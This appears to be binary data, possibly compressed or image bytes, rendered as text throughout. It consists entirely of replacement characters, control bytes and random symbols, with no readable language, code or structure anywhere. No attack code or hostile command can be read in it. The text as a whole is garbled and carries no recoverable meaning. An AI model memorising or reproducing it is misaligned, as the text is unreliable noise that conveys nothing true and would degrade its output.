����4�����k| _�AŌ�]V�X���C���r�ͽy_�,�q8W��/��[��Ct�x �>��Ȃ���)ʹ���Rʰ��)�������Ҩ�t��pW���(��IҔ���I�����l u��΂���Hఠ�l���HZ��E���dʅ�l�r���H���Ax�G	�^���FM�^�����f���)����"H��Ew����=�������N(�4��t��d�����a��^Q�!*�R��	��J���,�j��֢U��f�,ɽ�K���h�誠i�醡���</o�
d�//L_9�ͭl�ӧe����l����jj,2/˴B��/F���K�̗*N�9!��n��d�pG?��ri�seӻ0A��H ���/&+uU;|�q[-�IŘ�1+�p���E���;�"���T=�[�T=Uʱl�X�g�ࡔA��V�ʡ�ȉ��w�~����l�l�4�

�JN�\��Q����4���	��� ]���\���B����l���i^mX�`��t`�����������q�O�6��@�U��\A	TY�� �Xyl�Be�FV�Q��y�遖S�������ҩ�
�8��%@.�^~ WH�����F䊻D��&���T����������iR�>��!XV���#�⸩�c C��F �x!�+C.�T�΅?9�r\�p��Ą�ǰk�Mj���w$N�,d;���j���'L�pb�t�����I1�wu�>�����S;��gČ�����˂�� �㡜�y�02P����΁��ΆD3� fU�N�,�؏�@��\N�J~J��HX4�@�����@P �O��Uؽ��iL�]F�m������K���a�xKњ�N�䐉����^ ��h�:�]XhVq�Xr��|��!�����.ɥ��%���0!��Fa^�_�\�D
����ֆw%)ea=o�`�������JD�+F�����ՐVV����1�f��A�B��p���ƌ/����85�qLb6i�;t|of��z_����sbuTǪ�����.��	1+ɥ��)�g�
��_�7���˾��(/���
J+���c1J��gˤ'�a�2R���3Fc���r����J�HnMý��
g�	�\�Y,[�܋��[Q5���!G�������mХ{Z�џv�,���>��"HтIt6�R�w��� љ�W���:�Y�ɿ�V���"���[ZE���W�����n�R�Y���f%�U�Qֆ��n��n�<��N_�蛧���ē�-Ԝ����PƔ#m͸��8M�2J��"XJ���}(_����[�H���˹8���oߨt�o�b⽍J�s��̗_��Nu�M���T�	����X��S���l���/
���:16С:��"�F=0J��e}6���8:�&��=(�0��Ph�<�H�Ϡ���P��8w��C@պ���ng�zgF��q����X�i�0	����P���	0����5��U�V��Hu2\n)�+�.q�b���K��?��R�<����$x\>!鮼�����"��ȼ`Q�lL�R��KZ�3��	B4)JT���h
��S��[�;���f�P������K���j921	�+�!Aq]^���t퓎��/Xy��Jo�/u�cH�=n�M��}��C<4k�M+ʭPd��d�hJ�/�g.2�0B����;����w�xp҃��-�2���$����*���~�D���>�d�� �]]���q���:[e�4D����i��i��'���FdPڪ��H�*�]1�YD=˞1��)�ɩ��@q�*���$�|�\p����+_�� JG�y��9 ��aYn{�����ɘp�.; U���3��4���]����e�Vk�̮�**����x�\+��ۏd��_���\0J���?�������"-�����8Y�e	["�2�W2U�a�w�;�4�K��k٫Go�Hy���������y�����̎ќ�	�����f�ʸ0.�b���
��K=�o��{����O���z��g6�,׻`|���PN�8����L#BC���C�DϚχ��$��
`A J�G4N�DTJ���qc���d�܋�=Q��ʈߵ��u�|�n�����I�XH	젊@������6�a�l))�����Y�ɘ��,������r[^@U�*le����HKɋF��n�w�J;=R��Ak�v�)��0
���bv͂̹��0{��;������3�y��By�	�|!�G"��9%��Ljj��!l��{S$f��0������6/f��[��Ïds��,����	�\�
=��&�n"���
��l��t�DpM����bN�(�D7�����t��H{�q�������8����M�`�������di��)���	����L����
�����7�����li$����������[nK������܍w\)����)��ݩ��y�Y�'�;�<��\�=0��:!���P�<���ʦ�0PS'ןs*����jL�|�h-b	�@?�]Z�yiK��{Sc���X����������S�"���;����A.����� h����4�1� �W���g�&��x�(ք���lH���M$�x�HH�=�tX��t�H������ytY��R�������!LȌ������ĸI¢�͜�͉I�떹�ϴtx9�:���`�
�$w��Ξ�d��8�ʳ��)�9K&����O��̙͕�D���6���ژʀ��xh��TS̶h؁ο�șx�ơm�XěE�D��F���G���8H �z,�G��X)���8)��h���Yέ�*��'	�Xl)؜Ui���J ���B��	���Yź�ʬ�ȕ@������@"���
\�
L������+a]	"y��*��'����Ȣ�����P	)~"���&#&�.+灩,ԿP�,$�e*�I~2_�7|whD�L � �⩮:��َ�ܻkĻF�sd< �������_�+�P�ê?ŤM?`�F0m[��żL��(����8*��=�Ꙕ�H��.���������I��U0����2�t(K� �Sl���-����I���ن�SJ<��i̚��L����
�8��͞�tsg��LY���9�I�$�@��I-��L��D��3˪F��j��$8E��0lK��Ȼ�	;ű�U��dL�G�� ���.�+	�����ɏwŜC��VYn��"f��Ĝ]�P�LD��ؒ�@
g�:H^�L��[�� ��΢����u	��V菒hq���@�Ι�َз-�M����,����L��)ɽ*��L�nzB���#4C�F�3B=&��j�*(	��Pʞ�I���6����n�tZꐻ��ΝSh͋�����JL����"	�N����	��v9��k�%�/��ÑC����8�&k���oﶃ҆����(�`���^.�� �MP*�w�u����r�ԉ����<�I���?�H�0,���̼k���ɢ�q ���Z���0�1 ͺڔi�oL�芾:�kX	�����Y�+J�f�� �$O�/�b�	��a����3��{ƅ@Ufȉ�,��ڊ(�� jQ�E/+�x x
�@*�����l�*��x*��uG�
M����t��N� �� ng�`v���ߠC(v�9�$)��-�-H��Y�����H8�:l�9ʀ���'w�C�3�_��J)6#�z"ܺ�`.��
��K���#Jj��0M������I�a�fh��D���#����8��] ����جi&�;��(��e�M�B��#�o�ހȄ���t�UaƂ��|��0�����I�������+��p	���������T��1]~�N��j��iE����9�*H�!��H��������;\i�Ѫa�A�ͪ
�1A����
��-F��Y�UD0��A��<se�/���w7���g��AZ�����yPᠴ��{ |��"	�Ǫ�I̜�Z��ZC�ݨ��
�ʪb�W�Ri�{Q������2G�L��|��j�̜�\����R	Y2<���-�ʠC��I��٣֌q(�>��đ!(	�y��7�}�T7� ؠ���`��6"9zc����_�9�H}�%��b��Za=�*�����N�J.���x	������.�/���^A��P���:p^���M����/�
00���,*˒w�Ud�?�J� �f�8��knE�K-���i���H6�����a����C�钡���ڂ�����a��PH��	�h���(PHH�{X���¡�{lV��<�`���p��8
mG������
���,�ø0�:���۫q�϶��잪���
	����q�ڤ��
�������Wԥ3@ ��f�'T� �a��z���iO�����B�)	�;$�,�o��)���KH�"�7Vx��t����;w�K�^E��(�����H���X�Ի�_�Gn�2�N@���Z>��������MI��
�о[b	Η.��o�߫��]p�Ξk�M0�U`^�n�~XU}�őCݎ����u��ԟa��V�~�|�I�3�����,����~ޚ���G�r�Ã�E��ERj�}5�������H�5��m�Wm3��î(��4���ً�p�t����*�I�jj�����֒i�j�����*��ɬ�F��謞��ҭ��i��d��-��w�R	 �F��CB�*Nl�Ԉ���h/8j��j�dA�)n�նd�������	x��J�^M�¸H���냺��L(�4����r�`�F�k��z�GV�G~�&v��G�����|�nX�e����(+��I�:�3b��Ĩ�,�(,:dl:��{n�V���<
\$.��K| ��g�`�0��h��l����ś���l�n�QG� �ήh��p8c��ɜ��R8
̳ze�ZA��0��.�i�HG�\w���7y����H��L����X��l�v%�O�j�wlaOt)��"�L��u鋮�)�j��m�V�޲��Ą�L�c`o�ѭ����j�f
ߎ*��������Oꠞ���&�b��(���p�%�a�������H��J�R���鏁�/�z��~�d怼N����Vh�|H @eV�d|h�X�N�~��W�&��&d�'��)x���N 8�Y���l��n�h!:��[����56��&��%�n|�w��$�0���1����E�8(������!0�)��E]���2ꌞp������	����;�X��BC�ڨ��h\�X�Ks\E�bi���[I��[�����g��l��ਫ਼�H� ��t%�dW|��B��t���8ڨ��	ݬ���w�"��Ji��k��kH/ ���,���*��d�������~�o�����8M�y*����@�f���"l�	/r{b���"����x��bcz�D$8d�\�W��k$`$^w��|��g�Kg8`G�����K��.���(K��������ϧ����90傢��We����h����\̣�k��N�vk�4n^��~�姽���0��0�	��eP���'���^�{>P<^çc_���P�{�����Y��H�*�����h����'�w��^k��ʄʦi��H�	ɘ����ە,Ɇ̜�)�ڨ��h�agWVA���-zh�$����j�M��{�8ϖ���mO� Ȫ�����ѫw����,�������]N�z�f�!JCi��j�������ɍTh��T(�������I��ld����\��Sf�O�:��+FH�̏~��K��&T�x̎��Ű�I8�gX��yď٩���ۜ�I����|:�%��T�iT,��oز`z���}#���9~p�9��L<�㇟�̸_\]~]~���)������͖i�$��ǥ�&��H�z ͊�$��>����}���S���c�߉��wH��Ș$)潝���8(�،�����ϱ�}����$����)��*H�]j��}�]j�L���(�����(���h��*�c�[)�Mn�ͮ�J�T��&��&�ѫ���-h��_�ȮD�]j��ƀH�T��F�8*�_�:fanʮ����ߐb���$�p�F|��nƃ �rh���gڡ�<Ɯ�\���̓a�˛�e�k<���\���靬a�DI��L�z���;B�ٛ}�\&.�mz<�^|&	1jw�~8������	��2¬�A���p����8��n��[˘�����L~�L���&��(% �Y��;��h^)��)�q �1�X�+���Ä,۳]�Ȩ��(�n�ۭ���HA���=Ɉ���b��k��cP����-����*�����_����D��	���B�
�,�Im/��J]E����1"f�울4k���Hj��{�"z�V��Wd�>�FT�f�μb伮��Q�Cl%��U��x\w �p�d跘E�z��x�.���ϧLP�p:Z�;�e����{˰f�8�g\ԩ�� ��_<��)�O<_fܛ#������>t�q��,��̟���(ޛ���鈘h��yp�y��_��?�C����.���C]`�0�`a^�4��n>�E0CP-�2�on��M.i0��f�g/{��ҋ���
R�lo�ي�͊����%�ŸҖ�-�K�Ҥq���O
E�M$O��� Xr�ܑ�QǑ��wQ�b��U�˳�"��@�Z�̵��iI�Z���N�sF��+a����e�Y�a��h���8Q���p�$��&��[��_���i8bk|+����E���9���,0�%א�,	�H��t�>l�,ɜ����)��Ü���xn�Ì���ߧ?j���ɐ6;ܼ,/\.���ۧ,1Sӊ�iE����\���iK��2���H�t�y�!�M�����]��Iʬ.R��K-2��w�1";�#;��5r�1��B$ݴC\rCT�N��%x%3�O�˓�F\h$v�%lF�̼�]��[k�BL8:G��X<nT��<F�Y(K�X>�`�7�����1q:�p�6�0`��᝖���aX�"��|ڧ���s�p�5��?����;��)��0����n��,駿L��I2��*�����?~���#^˿���[:Qs-�5����%�6鉦n��5��ϐi�a�/w��_�����z���kw���4 Co�լ�J����?!�_���#�@��� L?5S7u�7Ҥ��$�TݔM�^2%o�U����KƼ܈Oi�W��`�'���h��Q���h��S@��K�ud���_8�Ҝ�~߷�.���櫚�S&iE���δ��Ę�5lTt��=?��~^��F#>�����0�R��P�y]䣙sX�����h�aF]���i�(mN�)2�1��OZwn*�氞Y�I�#�Qw��2��fw3���bQ��2��d�faS��
�j���H.IY�k���Ux�� �tPsI�wQ���4lĢK��%K��?��>�L�����tLٔUE�k��B�N5F�4FId{mH�O|�lR��Q������}�h'�����Ul���&&�|⛒5dꝝ�w+����̲0*�0�f���D<D��"��kDQT��I�h��[]��v��0����jLț�������`���\� <��
��*Θ����%��w�\�) �8��<�8D��J�~��*ô�	���#۷��:��!�-�������8"J�=�P-�#&�%]�_��1�"���Z���PXi�fS1�V"IɇV5�sru��8hI�pe_��L��NP��@�T�z�A���f䑻�G+���2��[$�3����t�[���T=�#xUs�xR=�!��tyW@��up��@ը���3��^��?�U�fl�w�u��t o�v�ocS��W���p{7��������w�h���;��]� ����i���큿(JD�  �A������A$`��5p �E������+���B�=����*�)d8B�)���� t�D�������ª!���E�Z��؏��!���,٭�����l��@�[��u �/���jت<8@���̫�@\�Nd�A�2��\�0|�\�� �#����)Խj�ɺ��#(���8��*�.$X�&�e�_�u��8J�N���^9A��:(9��.�w#�N�>Q.>��$Q��+c�1H��`�/��C����z6�'�N�?��h1�V�WO7wN�8�~A�x����ϒ�s��L���蒗��M
]������i���l�;<�*�Ǣ=-�k¹04��ɸ�x�Ş��	��~`Bυ�A� z%��-��j*��a�ШL�)��.�Hnˮ��Y�XZ�R��*���yQ������U�Ɍ
�#�����1�I�i;ðm��-�p̚�0
��� /I2�$�-쥫�w�*�v"`�B�?b�c3RH��̹�e>m��2-�9q�������t���4=+��>!%ne�:eR�_���PC�3d����{F��5y�/U�e�/5w�7���aIߖvvc��tP����PKrHvĈȖ�(M�.(�
�( h�쩨��˨�� �	*��ꌙ
ѹ�H���8Y�n���i������C!m�;P�[,�!���  �=�ԥ��� �fn��ň�2�Qr�1}+�#���i>�wfa�a*l�4	��4H��:�	��ٱ��PL���r	D�|�=܆� �͠������+�,��1@��j޾�ɭWڈ�Fm��P
��B�v&�!ġ]$l)z���(������]b�?ֻ&��H�W��&�}�d*�[�6c ��RQ��x-�z��;Ww�^7t5����b���H���0ʱ[��v,���`Ȓr�K����؍��)�jͺY���ì	(`���~ K�����j��t�ͪK���Ѭˢaw�zX���=ҩ�����,���Ŭ�}Z�6^����<�~/!��/�Ȉ�7 [!���H��ȃ�x*��I��.�򡭬1��q��(芟&HX���lj�ê��@Y�
� +]��-��Ѻ�U��(�����^x�;$�m&�7����m��)��S���c�k"����G�c�2+�{���Y�W3A�p�o�s�g�E	eG�R%JDk��|�m�/�[q���I	�h
�9���X��I����� ��wJ��I������+A�^J�x 1�#Ը�9����+�������6�+��p�,>��� �>P��Ǘ)B��	����n!��R��9��aκ�9�襭�� ʦ�! X|������TX��,��#<,��n̥�)���:�.(�h��Jm'+�p�����z��H��qA�:�m���B�F��:�Ɛ 1C�;�X��������Vd�7�F�^Hkt��X�G����p���
��)��ʣ�G���w+�5����Z��,���R��o��`S��H,�P ϥbܳdCg��#7�c�L�^� =%����k�_4ދ'�U��P�PL�>9���3^�;-AQ�-���؋�9��Xp�X��<+���M��B�n,���iE�|X���V�����|Y�H�����֘�ͺY����9��
 �ت#q���Hϖ$[����8
���{<����ώ�6�-�[��9�,��˧���)�m��ڑ#�XY��fLXwf���O��oR^�1�����dҟ��ub�8	����k�d��3QO�	;+Ud�'��X�	0��� 3U5#_�ߣ`s������V�'�t��pL���C L� ypO��(����qC��{/���w�X6z�������+�\�ȑ@y�_)�&'�e�sTo6�0ouf�3��J�������kpDh��p��̷r�X�����dחs� �7��P���TG�v{�F`��T�nO�vo��;gw��Ds�=����w�Kȅ|�N-�]��},���˛�	��끬�أ��-��x-���+�V��{���֗��-����k�|��,	��H��{̄����<���ؘ���>�謉̰��/��X�����>k���M���Ηy�AX��0��Z�����I��
�@8��@�`��:��jɳ؃��.���O���뼮��.�����m�����^�������O���������� �����P���ߟ�O%�������	�����/w�8Ox80�;�=�? �'O�;��l��7 �I�6O�MЈ���@��L��@��Z߈����H�F��R�Q��S������nj�i��xc��Ύ�x�d`�f��c���X���|�q_�~�[~�I���hȈ
���ɖ+��{����\��(ˠ��o	�*��Zؼ��|�˚���K�ϫ�dͬ��
����ܼ��꾜���j׊��n����%8�� �����p��� L���/�@����ؿ���w�9�
�����KͽM��0��ބ�˺��.�8����h�A�\��ރ���2Jۿ���8[��_��p ��n ��o��.��O�\��?�o��o����x�C� ��$ &���>@%�/�#��8�>�?�7o�I��I��/M�T����_@�_�C�R�U��l�h0��x��f�x �V�~q�FN�n�⊐��ڨ�z��<���ɽǞ�����
�\��w��	���/8	�I�z	�{ع��p��
�u~�Z���쩷��l�����kײ@���ؘ!����΂��HÁ��a��́����@ۀ�匿����ٚ����b����ࠂ�z����
�=�����Q�Hx�������� �	�����r��?��@ �o �a
�/m�`�PU���O��)�"p�.!��8ю"�>�/φ���5 !H0I �L 6�IшT�]��Z�w+BTT Q��V�n�=�m��c�NV15rx#��{�~0k,`��d�Թ�Q�}��(X�ʫؚ����ʞ�ɴ�(R�ڧYؓaؕQ��\�q��I�	j^��ڼ���������*��Ι�,�y����+�0�P����O�8�1���x�x��>,����������	��>����K��@ݬ+���-%�����������Å�������Ə ����?��ҟ�	 �R.���_<�C��wn��B����ߟ� 
� .�2 "�r���#�b<��21!5?H�"KQ��",B+�C�_�0S��&�#W�j�2r0�#ngPhq�cp#�~�$p?�-^$e�����������(�	h��(�Ђ/x�a�&�(nb��H��\(q�f�Y��Iةx��ʮ�j�r��ν�Zx���}����C��9�B*j#�k��0*�2�2*�S�����-'��:}S��y��x�޸�w�*��*���-ݢ;����H��@��{�0���2��}�
`����R.���Ã/�s P���/@�%�����2	��-�> �>"Q �s �3��?$��L�$!��N�"A�"
�F��tE�Y�Z�����ng�Nzp�dMy`1��t��n�E��]�M�%|�_�ب����ղ_�~�1s�����К�������x�M��W>���'������b��h��:����	��Z��
�w�O��Q8�28k��m�6��8��C����A��p6�7z����D�I�舵��������?����HY�H�ʓ�DϨ���*؃ߓ��/���F���)�ѿ���tI�RIat�P��_��#��?��I�*p���>.� ���#��CK$aK��?��$�6���Ja?���,���@A�!r"C����M_#Q#f��h���41N(*�d��
�1�\��Ɋ��T��:�-��y1���Ϗ)�w��6@�؇{�1�P"�IX�j>����,滐5�櫿!X��H��Aە/�O6<�6��C�B8�Ck�C����+�������HT��\�������h7ȣϊ�G�;�1Y�x��Ԛ�����&����Ii� j�.�n�o�����=�=�J����(��A/�"�'uEqG
=*�K��K!aT���E>��L4�L5�L��"U����X�0��@�V%�E�9�m��(�hV�5��e#j�1y��wz#��[�D�c�2d�匪���*h�:G�Ɋo�	�0�����������ڃ��zއ�E7��4���˻^D����g����-��������b�!T��18��_�%�Co�l��6�c��B	u5���x���ۉ.Pu���<��ި�x�Λ�=X�?���8Qn�$H��Q�����=�OG#� o2�J��ߕ�Ǔ/��/ #}$����o��}E��T"T,� G�>���Z�UO#�'�Y2�?TeUw�%L*BYk�� �0Gq"ޤdeVV MCZ�W#cH�[k�$w%��VN�|N�f�y�Ǆ�؁�%�Ʃ�*T��-�؞�
M�ρ��ת��&�������A�I��fp�^�\��j�c�8����	X�����%��+�36��:��lo3C6�P�6l�Ɓ3�PϠ_�����ܗI��ە9��<��z�Ԅ	l1xD��n���z��� 낿n�<���ߛ�o��{��S	���
vF	V.�FS�R�u=���9��� w���>��X��XaV\��./ʴLR�Y6aU��bWe?%�0]�"�MY�0�D0�UV����W���3�1H"Wl�7N��[v��M�2����@}���q�5��=�w�؟�	��i�8����m�e�]�����4dh�۬�f�l�_x�����*���ҁ(���財���mĶx��N�P�e_�t�v�AW���Al�1+쬀�[���yc��|����h�Ǚ�����-����1z�f�,�/��V`��Iw$���R������L���jမ*�������������XH/�	���zY()(��ހЙ[I������o��������*���!"-��!�"����A�*�����C����P9�O��>HP�Ξ8{��T?�1]�(��օ�s.l��-����$��M�����A�K��C��n��<�E,�Υ�a]%�,	��EQ;'TNUi����t�=�\�]�	JԱ.���9�-��}sKew�����Ypy!���JB�e�4'oLʏ���1��[��t):����X��~SL1���l��͟��)��я�ɘ(K�)��,!,�����
���y	���9�9N��|-�������aN��|MϨ������H́2aˡ_����@����O̦��nC�-�ɟ�F;j�����!Բa�Ӻ����@ƈ`,�����8X����ٓ�X)���\Y��� �
�2�
�� ���`�٥"���ZH+ںw�Y
���������0}.�Ea��^ *.��!�b"'%�&6�^�8Z�㥉j�C%=n&j2�'H�H�6|��^L^�Ĺ���9��:$:A�c�;D���G̃%<\��нZ�žR��P��{�?�&p%0�����1t*�F2l�f��Nm�F��4���n~��G
�xH��Ʊ���XHv���ȉ�����HL�xXch��)L��|؊��'⥳�(A�N�(9��yN��4�O�������i~w��0����i��NFr�'V�CL=,���T:����̦����V$���Ț�ܙ5�Xwt;���H��YQ������܏�-\�ύ�`��e<(ǵ�}���5����^�Wݭ�h�Y�*���Ma_������B� :�u :J�#'0����A*�w�_Jc�1bZ�?X�7�X���3TN,"�9�x}����׸��7�+I��D*1�I�8P��0��L>˹h�/�(�Ƅ��Eر��M�&�:��)w���,�.�,j�E�GD�x�T$��x�G�<����4j��\�@�cȢ��=�����C���
��f̋��N9*�D���4+\+ވ���bS��YO�j�L�n.+�=��
^,,�
��+Z<|�"ݪ�<(M����$��1��b��/�I��)���޹�dȜ��ʏ̉���ڭ	\+�3	���H[�/��4l�G���˶����� ��j���{��)A�HOy��K��r��1�����9P��]wR�wn���};ԫ�h�� �6d�	d��3�+�𹼺Iߌ�I��**q_���J�iJ�[8��h��K碮hj���O�K�h�QiF��H�����@<:{��d�ǈ�	V�i�M���^�����$��k�߰��d��#�=��� �,nA��䣲�RN>�`9�Jt�@6�:'���u�,�����+�<)L�`�lj8���HTʉ�F��$��������+�?�M�x �X��wf�}��u&ڊ9\ȼ=߹۪)J�{/Tí�y��%/!�5�0z�N�6��m��/r���6�g;�;0�8�c�4��0}��M-��Y����H7t-���h3�`H
�<�6��م��Y����|������K8 ��/�X�M
k����M�����*�[!Ɨ�.(����4�ڳ�-ZO��cG.2��)*�;hy�^��h��c����ȃ�ե�£��i��������QPN>�Y`�uYS���q'�|㪝wq�Jb@��cجE=J�� ��@��҈��:m��1��&�8�Ԧ�_,�x
�AM��|4��2<f��i�B[Yle/�z���B�q����eq���]���ߴi�q@�Ud)Tu����"\[P~���]����5w����*�� C($B'�"H�*v}'"����tz� I�x��Ը��r��J?�L�0�PL/ NM��:k��-@A����I/00�
��*�y ���J�S/���z����w)u���z�(=�,;$9Ψ@�����e0>=U E�"�WH��t]'�l��y?4m���+l�;>]��kל������PJ�9����<+��|�,~��x�e���K~�jUȸ5�h���ye���ۙ�򖱦#�
5
,,��&�1�c2�I��F�6d�__i}&8�7�?�F�u�g�u%5f�h�D���]��pE~ʩK��3�ٝ1����{#���3iuf�CU}�����t���f��4wh��p���:D���MO�|$�eyȏj�r��hF�@ٙvD��s�
��۸:����@����#&1���搓:��ғ��I��3��Ț�˂,�{�ͺ��R:�+�CKZ;��$��$��������<�0;kI;+�+���༁�	���P�e�%U�4;�V�ċ�5�ȖI�4W�4�	���&e!߳�p���)4B3=x��1&{I�|i&���- �qIK�*/:��Y��	�+*�{�⫨�w�6�LTӨMh��I���������\���8��6	�8���R����������
��K���K�P8��0:� �"�C1��1CJ0q#�rK�Y�u;��Ό��.i�X}�H�;2�$�ʈҰ	��#�A1<��(��d�9�1��4��̪I�5ٓ$�JA���$��ۓ�љ5q+*��,��ɭٚ���֐°	��0	��<��%�T<���K��ʀۃ&I�=�����eѴ�9h��(�� w&�;4X��Y4,P���"�f�Y�������zKtQ�	5�t���'�� 4�����B>Lu"��j��d A�����8�ĶҶ�����`�)�#S���R"�i���s��:�K�	k�4l!y����}3�밇����t�J7���%��s��K0���(�#��%��먙���#����	L�l���O�S#+Sՠɾ�>I�
;�ڙ�ꚃH�2�H�ˢ�o�@V�,a���8Fa��*�� �1{w��9�\���.�t@ii�����.i� jҝ5�4�i�����<=��˾D��K�3�(�Bf~/��ھ/��?���z����9>��[�O���?A�6�3�js�?=�Ðh�0��Q�]���2��0��á5������M�Ch�D�Cͣ�����0@��4����2��C�u��D7�钧j�P�c�@�#'�8Y;>�+̀O�=ȮY��d��3#1�ϛ�,��$(�I1�-�����`w12�E�	I���:9+�l1�\+R�I����,ʝ�ŝ�,����Z+6Q��+�13��j@�t���Ɓ=��~��t�`�t�.�:�W�Aor�y�/�Q4�C�������!��[���X�rK�X��w	�3��q� ��$��TC��a'�:�DL��6�6�}���Y����8 1
�(�/
1��\�bٗ�0	�9�M!j�fP)�u��	ZC1���\�8
�8�I��1�dZ,Y�.��0��[~�w������ŠQ��Ȏ�� :#S2�)���6�I�ORd+�b#��bt����W>��<���2�*�R���V\\�x\a��-K\�U�ɬ�ݚ�	�������P�]2���M%{�Ai9J7��ک��˴x�WG��k��M+=�	u44����^F���>��/�����\þ|:^{��|��Q�
�̟�UX�{��-�W˿��?�8i�C�t(>4_��C�M�)���4��HY�ŋ�H�h�D7�ڐZb5�3MCwC:PC�ZCiPϰ:���sPC���lp������c����?�#[���&���I^�\�E�2Q����.eR�q�3���R帚�2���#��e1�|+�{��x\8�S��ә�i�p�F�ҁ����ɘI�e�e!�3�GW��SB�|�K�T}D�oq� �4��
���Te������KxɂFK�(�f�>Y�'& �z��{�5t�U��'~z^��:B�[�PUPՠB�Y�u5�IL:L���C�R�[���w��Ph�Q��-�U�"m�և`֖uCj8�k�0���|V4l?CT�@Z���xp�Qᴆ��W.�E7��Q.	��ԋ�����3��ɰ��Ƚ�I?B�P컩!�5�O�s-u��b��U����ˍɆL�h,�=A���,�V4F��2��v�ܟ�Ր�h�;a�+��5i2��Z��V�6�Gđ��r3h�Gl!J���K��c1ǠFG ���v�0�D��&pTXÂ�)�����X��X�=ȄL�Yw�~�k�߱���j�_��A�>�E���FL�����Ǥ�h�V�8���T�֜�5�!�`8{Cž�Ӥ�e`VdЋfx�� ڠ�ݶ�zm�to �?F�u��v�Q.��.���"�1�k���H$�O�Z�h4+�1���=h�z�.�;��'�,*e[n|���4��`��-Sc�S8��YƬ�(o�p��e��򾚞��)�Vo����^@4�h���~��I%��́&�4=���Gd9�&@��L��1j�Cw�����¸��'�k��>��Z���r^���	�(#$'^��{X��ߴf'DP��t��6�{(���i�Vb��b�I?�5
�8�I6��!�r?%VbdM)Q)j�QM�mO��z����Zo����ן/c2�ȞOCDZ�P�"��h�@����#�����[>ᬔ9#��]3��3yh=�,���,H!Ϫ��L��v��PE�����_v��e��Ǹ���e������-�e�F�0�NiPj��K35si��wiv��ډ�J]	䚿� .>�<�4�r�bJ��#�{YjF�a���⸂�dT$@������^}�L灠
�(ӗ��Usf>B�_@(�3�U͸Gߝ%���6��x��l���T`����y�"N�#.VeS�j�BC��D5|�	ZϠ��t@����E�Q�a"Д[�Tm�������#��ɇ!<��$aϥ��dd1�@��j�a��n��@+;�d�~h�������I8�e�_ܝ�e�{7w{�����{���K������5�G�Y3ɟ�ka��]Jҭ|bq�L��A�.�� ����'&��^�^���a�ۏ>��Bz"^\��<8��s[�'G"<}7���Շ5�^���8S��Y����8�����6.�~`�/~_mxS(�d��z8eSÔr��zl�C�K|�:�0�0��� J�*u�����j�&�f�[�=
�#�ԏɸ�Lʎ������m�22��,O�����F.zo��}��޲�F<-w�� e������~�����gv��>��ｮ�x�.V�7���� ���_J�^%7��X()�	����8�+���`��X(�\��@`hj����6��������C@͢�����J4�%DC��v��|/�)����\Fډ�d���}��"݃��@�_	�0Qhnݨњ�G*������S:��_����eR%��պ�b>y߸iJ��p��M���:l��Z�>�m�F'H�cB���&�P(2���]�ݳwm2\!_'�Y�%��R(�=�=i���&��n�R����z���^#�R����T7�rytq!�M���W�ȏ뻢I'����~�3�7� �|�a�H��<�F��<z	��p��>�)������p����K�Ⱥ������6�P)6��A��6@)�ں��ںD��D�K�{+�f�[��l�3�q�Y�{���ƷcP�Hɚ�������̣P�Y�b(����L.��4!���L����R�f!/�aخ��wȃ�,���Nq��&���\ϖlY����.�"àIlHĻA"��{!\Ҝ��A�#�©M��ͽ]�߉����M�����%� ����_���S��_��������>����1�N�!3�ԉ���M��,yI�,!��%9�x�09SH2ZS烇���0���k�	��S�ڕ�������@V	�U�&@z�L��ȵ��*��*H�W�b�ƿrE���`W����(
��@������> w�%X�������*_�#�=��D �^� �o�żl+��1E��a>�$4���`<��汙i�!.�&��(�1��_q.��F/� �Z]���V���2��%&�ΗՒd�"Z ?'L[!�e�g�}6x���#��i�'�}'�u��Z�l9��=���)md;V7M�)�A]�q�q���a��P�S
�����2�X&�q���v�/qD����[,n�%�����ￏK����hl�0w0ι	�o��Q�������I�@H�yp���;J��
���{���<sl��~aѭ^IK��刎��Z�\<�����ң謾"��3P�6nM�����4Y]�,+���NiN��+�S�^�O�ƫ��tP�0��f�׺ �(���L�傜��}��i��CTt̯�9����ӆ�������b���1f�9��/ʊ��b?k��ؽW!b�K3�OC�Y�����j#"t�ЌI��H�2��c�츃w;\�Ņ&�]2��dZ�~a��U�tx߷�YG�{���z&�M�}"�6p]�^�x�p\���^�]��������ޖm�/�8�
9��ʜ�S�!;d�d�D����>�,*�y�H��x˨���g�L�������Z���.�Y������9-y�6 Y�!�=�2�!�cF�Ε9ϱ�W(��61���r�p~+)f���t�v������P�κ��jԭ��A1���H�մ��@���� �ʡ_I��%L�e�woPKܽ	�"�*�U5"���]���-`�N���	��c)��S�� ��x'\޿g��~9'�g�/�Lq%;�b�� S���֖`�5��H��]`��� IS`����E���
��İ����R�*
������p؞�o���B�YY�JĒ�$Q��<t�� Z��������྽
��[-]/��n͘���"�7`)��e���)��#V��2�SR�O�	�����,@J���,�Ub�0�8��T�w8�'b�a�a����@�BP%�۪��֡�T]�:2k�#�Z3@�>y��l���ũn��#����Ép8�_�'�_<.p����Z��W��s6MS�^g�H�&1\���.�zo����P��&!���pH����=���e'��Q��RCV~8��M�)����)��p`�s{�qx�QwMǘ����`,q��č�(ޘEȃ	ne-q�T��bǣ���%�U��+PJ�+���L�S�kNN�6PMF|琯wkLKHGZ��x�*}ā�ckT�P0���J�B>J��:��1����c�P�����d N�B:¯$*Nx�=Q�;It������GF�!���e��Y`�U�"��	��O�}ϟ�0nRr^�K}tݒdtC�n��G���rZ�����ߓ��8����XU	��^�����59}Vr#p3���W�86M)��K�KO ^�w#̭��Hδa	��q�X�S��8�r����s��`�)*��~8w!N0��/��wڍ��g�`�6�� �-��P����яq����L��P3������x�6�,�����ј���CȤ��S%LC*�$�M��bLܓY��=��1�GiGY��\�ߘU|,�ˬ�Z�RZGpG<��yM��U�,,�_�U�
U���X��5�ȵU�Sm�!��J�X"���u�J<�W��<��)��E��mR���Պ��K��V��ʪ`�l�X|�F����v�o�E��	��>����@��?�Y� ]��\w��@2�Y^����_\�RX���K`@��R���A��T��?=�{��J�ԫ���������Q���e�p��,�QO5AӝiБ�!�s=ڤ9�CELEU�w=B��#�^f�MY�yԹ�M��݄CބY�hY�R㙒�L<���<ӠR�Ҏ��p���_�_ђP�N�rw�H4�ɏ�X�
�P��6�#i�J ��H��U�T���h(�t���̍V�XͩVA�������J����)�MO�d:uؘw�S�$
��X�Pm�ӟ�@�U=U����b�� V�21,4�QD�5���͋�%i�v)�&Y��WW�z� ���A�o$A�Mm܆MQA�Ѯ6�h	)�B@�@�,�s�t!����iT�\��L��]�w)�����(�eB�^��(�����}���; ��þ�״����bގ�ku����+P����+w�	�X��a 9�#�؋Ih��U񟅮���O�X�}+hUR�������w�����I;���܊���}��R���΢��UOX����
